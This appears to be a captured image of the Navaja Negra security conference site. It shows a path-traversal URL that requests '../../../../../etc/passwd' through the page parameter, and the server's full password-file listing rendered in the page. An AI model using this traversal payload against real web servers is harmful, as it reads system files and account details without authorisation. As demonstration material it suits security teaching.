 Navaja Negra
navajanegra.com/index.php?page=../../../../../etc/passwd
Inicio Quiénes somos Sube tu CFP
Bienvenido a Navaja Negra
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run
/sshd:/usr/sbin/nologin navajanegra:x:1000:1000:navajanegra:/home/navajanegra:/bin/bash